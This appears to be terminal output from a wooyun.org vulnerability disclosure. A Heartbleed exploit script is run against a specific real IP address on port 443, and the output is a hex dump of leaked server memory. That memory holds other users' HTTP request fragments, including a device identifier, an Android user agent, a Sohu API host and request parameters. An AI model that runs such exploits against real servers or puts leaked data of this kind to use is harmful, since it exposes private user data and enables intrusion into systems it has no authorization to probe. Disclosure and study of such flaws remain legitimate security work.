 1. head | python heartbleed.py 221.179.178.39 --port=443 (head)
head (head)
~ (zsh)
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 35 35 37 0D  ....#.......557.
00e0: 0A 77 61 6E 64 69 64 3A 20 66 33 38 64 66 61 66  .wandid: f38dfaf
00f0: 66 61 37 65 66 35 39 34 33 66 36 30 64 64 39 30  fa7ef5943f60dd90
0100: 38 37 66 61 66 31 65 61 34 0D 0A 76 65 72 73 69  87faf1ea4..versi
0110: 6F 6E 3A 20 32 0D 0A 63 70 75 73 6E 3A 20 30 30  on: 2..cpusn: 00
0120: 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0D 0A  00000000000000..
0130: 55 73 65 72 2D 41 67 65 6E 74 3A 20 44 61 6C 76  User-Agent: Dalv
0140: 69 6B 2F 31 2E 36 2E 30 20 28 4C 69 6E 75 78 3B  ik/1.6.0 (Linux;
0150: 20 55 3B 20 41 6E 64 72 6F 69 64 20 34 2E 31 2E   U; Android 4.1.
0160: 31 3B 20 4D 49 20 32 53 43 20 4D 49 55 49 2F 4A  1; MI 2SC MIUI/J
0170: 4C 42 35 30 2E 30 29 0D 0A 48 6F 73 74 3A 20 61  LB50.0)..Host: a
0180: 70 69 2E 77 61 6E 2E 73 6F 68 75 2E 63 6F 6D 0D  pi.wan.sohu.com.
0190: 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65  .Connection: Kee
01a0: 70 2D 41 6C 69 76 65 0D 0A 41 63 63 65 70 74 2D  p-Alive..Accept-
01b0: 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 0D 0A  Encoding: gzip..
01c0: 0D 0A E1 A5 5E AA 5E FA 07 BC 56 6C 80 03 64 CE  ....^.^...Vl..d.
01d0: A6 3E E7 ED F8 B8 09 09 09 09 09 09 09 09 09 09  .>..............
01e0: 65 65 70 2D 41 6C 69 76 65 0D 0A 41 63 63 65 70  eep-Alive..Accep
01f0: 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70  t-Encoding: gzip
0200: 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68  ..Content-Length
0210: 3A 20 32 31 0D 0A 0D 0A 61 70 70 5F 69 64 3D 31  : 21....app_id=1
0220: 30 30 33 26 70 73 69 64 3D 37 37 32 26 AD 3A 56  003&psid=772&.:V
0230: 1A 41 F7 FA 97 C7 36 24 52 34 8C EA 2E 89 BF B4  .A....6$R4......
0240: FF 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E  ................
www.wooyun.org